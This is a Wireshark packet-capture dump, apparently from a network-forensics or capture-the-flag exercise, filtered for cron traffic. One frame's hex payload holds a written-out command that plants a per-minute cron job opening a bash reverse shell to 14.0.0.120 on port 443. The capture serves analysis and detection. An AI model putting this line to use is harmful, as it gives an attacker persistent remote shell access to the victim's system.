 http contains "crontab" || tcp contains "cron"
No. Time Source Destination Protocol Length Info
20666 641.961618 14.0.0.120 10.0.0.112 TCP 145 80 → 55162 [PSH, ACK] Seq=20 Ack=11 Win=65280 Len=79 TSval=429887388 TSecr=3538455869
20676 666.523208 14.0.0.120 10.0.0.112 TCP 82 80 → 55162 [PSH, ACK] Seq=99 Ack=11 Win=65280 Len=16 TSval=429911950 TSecr=3538526383
20682 669.791362 14.0.0.120 10.0.0.112 TCP 77 80 → 55162 [PSH, ACK] Seq=116 Ack=11 Win=65280 Len=11 TSval=429915218 TSecr=3538550996
Frame 20666: 145 bytes on wire (1160 bits), 145 bytes captured (1160 bits)
Encapsulation type: Ethernet (1)
Arrival Time: Sep 11, 2023 02:23:48.891161000 中国标准时间
UTC Arrival Time: Sep 10, 2023 18:23:48.891161000 UTC
Epoch Arrival Time: 1694370228.891161000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 65.589383000 seconds]
[Time delta from previous displayed frame: 0.000000000 seconds]
[Time since reference or first frame: 641.961618000 seconds]
Frame Number: 20666
Frame Length: 145 bytes (1160 bits)
Capture Length: 145 bytes (1160 bits)
[Frame is marked: False]
[Frame is ignored: False]
0000 00 0c 29 4d 6a d0 00 0c 29 4b ae ba 08 00 45 00 ··)Mj··· )K····E·
0010 00 83 70 40 40 00 40 06 b5 37 0e 00 00 78 0a 00 ··p@@·@· ·7···x··
0020 00 70 00 50 d7 7a e1 93 55 ae 4c 4d 88 02 80 18 ·p·P·z·· U·LM····
0030 01 fe 36 37 00 00 01 01 08 0a 19 9f 8f 9c d2 e8 ··67···· ········
0040 8d 3d 65 63 68 6f 20 22 2a 20 2a 20 2a 20 2a 20 ·=echo " * * * *
0050 2a 20 2f 62 69 6e 2f 62 61 73 68 20 2d 63 20 27 * /bin/b ash -c '
0060 62 61 73 68 20 2d 69 20 3e 26 20 2f 64 65 76 2f bash -i >& /dev/
0070 74 63 70 2f 31 34 2e 30 2e 30 2e 31 32 30 2f 34 tcp/14.0 .0.120/4
0080 34 33 20 30 3e 26 31 27 22 20 3e 20 63 72 6f 6e 43 0>&1' " > cron
0090 0a ·